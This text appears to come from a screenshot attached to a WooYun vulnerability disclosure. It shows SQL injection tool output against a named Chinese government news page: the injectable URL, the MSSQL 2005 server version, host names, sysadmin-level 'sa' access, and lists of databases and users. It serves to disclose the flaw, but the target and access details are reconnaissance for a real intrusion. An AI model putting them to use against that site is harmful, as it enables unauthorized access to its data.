 URL http://www.jncc.gov.cn/News/newsView.aspx?Fid=1809&FclassID=17500&FnewsNo=100300
Type String DB MSSQL2005 with E KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft CorporationEnterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
Db Name JN_SMSSupervise
Server Name JW
Host Name JNJW-P0UPC5BCT5
System User sa
Current User dbo
Privilege sysadmin
Databases Temp1, temp, TempRealty, Realtymis_standard, zjzx, RDESIGN_DB, JNXZSP, Temp2, JN_Supervise, JN_SMSSupervise, Housebiz, hdms, FinacialAudit, distribution, msdb, model, tempdb, master,
Drivers
Localgropus
Users distributor_admin, lsxmy, sa, sk, UserName,
www.wooyun.org